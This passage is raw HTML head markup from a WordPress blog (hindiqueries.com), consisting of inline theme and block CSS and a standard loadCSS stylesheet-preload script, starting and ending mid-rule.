20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:#fff0;flex-grow:1;border:0;text-align:center}.has-menu-bar-items button.menu-toggle{flex-grow:0}@media (max-width:768px){.hide-on-mobile{display:none!important}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}.is-right-sidebar.sidebar{width:auto;order:initial}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}@media (min-width:769px) and (max-width:1024px){.hide-on-tablet{display:none!important}}body{background-color:var(--base);color:var(--contrast)}a{color:#1b78e2}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(0 0 0 / .2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);opacity:0}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(.9);padding:0 10px}.search-modal-fields{display:flex}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color)}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color)}.search-modal-form .search-field{width:100%;height:60px;background-color:#fff0;border:0;appearance:none;color:currentColor}.search-modal-fields button{background-color:#fff0;border:0;color:currentColor;width:60px}body,button,input{font-family:Open Sans,sans-serif;font-size:17px}.widget-title{font-weight:600}button:not(.menu-toggle){font-size:15px}h1{font-weight:600;font-size:40px}h2{font-weight:600;font-size:30px}.main-navigation,.main-navigation ul ul{background-color:var(--accent)}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .menu-bar-items{color:var(--base-3)}.main-navigation .main-nav ul li[class*="current-menu-"]>a{color:var(--base-3);background-color:var(--accent-hover)}.separate-containers .inside-article{background-color:var(--base-3)}.inside-article a,.comments-area a{color:var(--accent-2)}.entry-meta{color:var(--contrast-3)}.entry-meta a{color:var(--contrast-2)}h1{color:#000}h2{color:#000}h4{color:#000}.sidebar .widget{background-color:#fff}.sidebar .widget a{color:#000}.sidebar .widget .widget-title{color:#000}input[type="search"]{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast)}button{color:#fff;background-color:#bc0000}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2)}.nav-below-header .main-navigation .inside-navigation.grid-container{padding:0 20px 0 20px}.separate-containers .inside-article{padding:50px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{line-height:65px}.widget-area .widget{padding:50px}@media (max-width:768px){.separate-containers .inside-article{padding:30px}}.is-right-sidebar{width:30%}.site-content .content-area{width:70%}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul{display:none}.nav-align-right .inside-navigation{justify-content:space-between}}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:75px;height:75px}.navigation-branding{display:flex;align-items:center;order:0;margin-right:10px}.navigation-branding img{position:relative;padding:10px 0;display:block}.main-navigation .menu-toggle{flex-grow:1;width:auto}.main-navigation.has-branding .menu-toggle{flex-grow:0;padding-right:20px;order:2}.nav-align-right .navigation-branding{margin-right:auto}.main-navigation.has-branding .inside-navigation.grid-container{padding:0 50px 0 50px}.navigation-branding img{height:65px;width:auto}@media (max-width:768px){.navigation-branding{margin-right:auto;margin-left:10px}.main-navigation.has-branding .inside-navigation.grid-container{padding:0}}#affiliate-style-e82f8b02-6fd1-4b66-82f5-a0a83083064d .affiliate-notice-inner{box-shadow:0 8px 35px 0 rgb(0 0 0 / .14)}#affiliate-style-e82f8b02-6fd1-4b66-82f5-a0a83083064d .affiliate-notice-title p{font-size:20px;font-weight:900}.uagb-block-0557b1e4.is-grid .uagb-post__inner-wrap{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;box-shadow:0 0 0 #00000070}.uagb-block-0557b1e4.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left:-20px;margin-right:-20px;margin-top:-20px}.uagb-block-0557b1e4 .uagb-post__inner-wrap{background:#f6f6f6;text-align:left}.uagb-block-0557b1e4 .uagb-post__image{padding-bottom:15px}.uagb-block-0557b1e4 .uagb-post__title{padding-bottom:15px}.uagb-block-0557b1e4 .uagb-post__image:before{background-color:#000;opacity:.5}.uagb-block-0557b1e4.is-grid.uagb-post__items{row-gap:20px;column-gap:20px}.uagb-block-0557b1e4.wp-block-uagb-post-grid.is-grid{grid-template-columns:repeat(3,minmax(0,1fr))}@media only screen and (max-width:976px){.uagb-block-0557b1e4.wp-block-uagb-post-grid.is-grid{grid-template-columns:repeat(2,minmax(0,1fr))}.uagb-block-0557b1e4.is-grid.uagb-post__items{row-gap:20px;column-gap:20px}.uagb-block-0557b1e4.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left:0;margin-right:0;margin-top:0}}@media only screen and (max-width:767px){.uagb-block-0557b1e4.wp-block-uagb-post-grid.is-grid{grid-template-columns:repeat(1,minmax(0,1fr))}.uagb-block-0557b1e4.is-grid.uagb-post__items{row-gap:20px;column-gap:20px}.uagb-block-0557b1e4.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left:0;margin-right:0;margin-top:0}}.entry-content h2,h4{font-weight:500;padding:10px 10px 10px 25px;background-image:linear-gradient(to right,#ed2a24 0%,#ff4a43 51%,#ed2a24 100%);border-radius:10px;color:#fff!important;box-shadow:rgb(23 43 99 / .3) 0 7px 28px}.widget-title{font-weight:500;padding:10px 10px 10px 25px;background-image:linear-gradient(to right,#ed2a24 0%,#ff4a43 51%,#ed2a24 100%);border-radius:10px;color:#fff!important;box-shadow:rgb(23 43 99 / .3) 0 7px 28px;text-align:center}#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:50px;height:50px}.rpwwt-widget ul li img{display:inline;float:left;margin:.2em .75em .75em 0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}.rpwwt-widget img{border-radius:4px}img{height:auto;max-width:100%}.wp-block-search__input{border:none!important;border-bottom:1px solid #cdd6d1!important;background:0 0!important;font-size:15px;padding:5px 2px!important}.wp-block-search__button{background:linear-gradient(to right,#ed2a24 0%,#ff4a43 51%,#ed2a24 100%)}.wp-block-search__button{border-radius:10px;font-size:14px!important;padding:8px 20px!important;text-align:center;color:#fff!important;box-shadow:rgb(23 43 99 / .3) 0 7px 28px!important}button{background-image:linear-gradient(to right,#ed2a24 0%,#ed2a24 51%,#ed2a24 100%);color:#fff;border:1px solid #fff0;-webkit-appearance:button;padding:10px 20px;border-radius:10px}.hindiqueries-social-facebook{fill:#fff;background-color:rgb(59 89 152)}.hindiqueries-social-twitter{fill:#fff;background-color:rgb(29 161 242)}.hindiqueries-social-pinterest{fill:#fff;background-color:rgb(189 8 28)}.hindiqueries-social-linkedin{fill:#fff;background-color:rgb(0 119 181)}.hindiqueries-social-whatsapp{fill:#fff;background-color:rgb(37 211 102)}.hindiqueries-float-social-wrapper{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9999}.hindiqueries-float-social-sharing{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start;min-height:30px;font-size:12px;padding:14px 10px}.hindiqueries-float-social-sharing:first-of-type{border-top-right-radius:10px}.hindiqueries-float-social-sharing:last-of-type{border-bottom-right-radius:10px}.hindiqueries-social-facebook{fill:#fff;background-color:rgb(59 89 152)}.hindiqueries-social-twitter{fill:#fff;background-color:rgb(29 161 242)}.hindiqueries-social-pinterest{fill:#fff;background-color:rgb(189 8 28)}.hindiqueries-social-linkedin{fill:#fff;background-color:rgb(0 119 181)}.hindiqueries-social-whatsapp{fill:#fff;background-color:rgb(37 211 102)}.hindiqueries-social-telegram{fill:#fff;background-color:#1ba2f1}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://hindiqueries.com/wp-content/litespeed/css/699db9d3d2bf16d5a064b0bf0ba0d645.css?ver=0151b" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='ugb-dep-native-global-style-css-nodep-inline-css'>body .has-stk-global-color-99444-color{color:#c52c39 !important;}body .has-stk-global-color-99444-background-color{background-color:#c52c39 !important;}body .has-stk-global-color-79570-color{color:#7244a0 !important;}body .has-stk-global-color-79570-background-color{background-color:#7244a0 !important;}
/*# sourceURL=ugb-dep-native-global-style-css-nodep-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hindiqueries.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hindiqueries.com/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-preformatted-inline-css'>.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hindiqueries.com/wp-includes/blocks/preformatted/style.min.css */</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://hindiqueries.com/wp-includes/blocks/separator/style.min.css */</style><style id='wp-block-table-inline-css'>.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://hindiqueries.com/wp-includes/blocks/table/style.min.css */</style><style id='ugb-style-css-v2-inline-css'>:root {--stk-block-width-default-detected: 1200px;}
:root {
			--content-width: 840px;
		}
/*# sourceURL=ugb-style-css-v2-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form 